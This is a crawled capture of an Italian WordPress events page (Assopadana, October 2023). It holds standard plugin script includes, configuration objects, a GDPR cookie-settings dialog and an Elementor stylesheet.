		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.assopadana.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7454-css' href='https://www.assopadana.com/wp-content/uploads/elementor/css/post-7454.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.min.js" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category","tribe_dayofweek":"filterbar_day_of_week","tribe_timeofday":"filterbar_time_of_day"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.min.js" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.min.js" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.min.js" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.min.js" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.min.js" id="tribe-select2-js"></script>
<script src='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/dropdowns.js" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.min.js" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.min.js" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.min.js" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.min.js" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" id="wpex-core-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"drop_down","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","carouselSpeed":"150","lightboxType":"iLightbox","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .widget .dropdown_product_cat, .vcex-form-shortcode select","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Sto caricando\u2026","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","wooCartStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","iLightbox":{"auto":false,"skin":"minimal","path":"horizontal","infinite":false,"maxScale":1,"minScale":0,"width":1400,"height":"","videoWidth":1280,"videoHeight":720,"controls":{"arrows":true,"thumbnail":true,"fullscreen":true,"mousewheel":false,"slideshow":true},"slideshow":{"pauseTime":3000,"startPaused":true},"effects":{"reposition":true,"repositionSpeed":200,"switchSpeed":300,"loadedFadeSpeed":50,"fadeSpeed":500},"show":{"title":true,"speed":200},"hide":{"speed":200},"overlay":{"blur":true,"opacity":"0.9"},"social":{"start":true,"show":"mouseenter","hide":"mouseleave","buttons":false},"text":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"},"thumbnails":{"maxWidth":120,"maxHeight":80}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/themes/Total/assets/js/wpex.min.js" id="wpex-core-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.assopadana.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.assopadana.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c5b6e7d2c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Eventi &#8211; Ottobre 2023 &#8211; Assopadana","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/newsletter/main.js" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php","post_id":"13135","plugin_dir":"https:\/\/www.assopadana.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"161218a75f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d50f60fc2eb9d6ea67938270a303b3a1","fragment_name":"wc_fragments_d50f60fc2eb9d6ea67938270a303b3a1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.assopadana.com\/wp-admin\/admin-ajax.php","nonce":"6f1c4ea287","urls":{"assets":"https:\/\/www.assopadana.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.assopadana.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.assopadana.com\/carrello\/","checkout_page_url":"https:\/\/www.assopadana.com\/pagamento\/","fragments_nonce":"8445130095"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.assopadana.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js" id="tribe-events-views-v2-manager-js"></script>

    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Panoramica privacy">
	<span class="gdpr-nav-tab-title">Panoramica privacy</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie strettamente necessari">
		<span class="gdpr-nav-tab-title">Cookie strettamente necessari</span>
	</button>
	</li>





	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Panoramica privacy</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.assopadana.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Assopadana"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookie strettamente necessari</span>
    <div class="moove-gdpr-tab-main-content">
      <p>I cookie strettamente necessari dovrebbero essere sempre attivati per poter salvare le tue preferenze per le impostazioni dei cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookie strettamente necessari"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Attivato" data-text-disabled="Disattivato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Attivato</span>
                  <span class="gdpr-sr-disable">Disattivato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
				
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Ulteriori informazioni sulla nostra <a href="https://www.assopadana.com/privacy-policy/" target="_blank" rel="noopener">Cookie Policy</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Attiva tutti">Attiva tutti</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Reject All">Reject All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le modifiche">Salva le modifiche</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: text/css
request_url: https://www.assopadana.com/wp-content/uploads/elementor/css/post-8351.css
body_size: 464
content:
.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-container{min-height:0vh;}.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8351 .elementor-element.elementor-element-34c1683{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFFDE;}.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-shape-top svg{width:calc(800% + 1.3px);height:124px;transform:translateX(-50%) rotateY(180deg);}.elementor-8351 .elementor-element.elementor-element-489ef6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8351 .elementor-element.elementor-element-489ef6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8351 .elementor-element.elementor-element-ec50ec4 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8351 .elementor-element.elementor-element-ec50ec4{text-align:center;}.elementor-8351 .elementor-element.elementor-element-ec50ec4 img{width:15%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-shape-top svg{height:110px;}.elementor-8351 .elementor-element.elementor-element-34c1683{padding:0px 30px 20px 30px;}.elementor-8351 .elementor-element.elementor-element-ec50ec4 img{width:24%;}}@media(max-width:767px){.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-container{min-height:9vh;}.elementor-8351 .elementor-element.elementor-element-34c1683 > .elementor-shape-top svg{width:calc(800% + 1.3px);height:86px;}.elementor-8351 .elementor-element.elementor-element-34c1683{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-8351 .elementor-element.elementor-element-489ef6a{width:100%;}.elementor-8351 .elementor-element.elementor-element-ec50ec4 > .elementor-widget-container{margin:-2% 0% 0% 0%;}.elementor-8351 .elementor-element.elementor-element-ec50ec4{text-align:center;}.elementor-8351 .elementor-element.elementor-element-ec50ec4 img{width:36%;max-width:84%;}}

--- FILE ---
content_type: text/css
request_url: https://www.assopadana.com/wp-content/uploads/elementor/css/post-8771.css
body_size: 950
content:
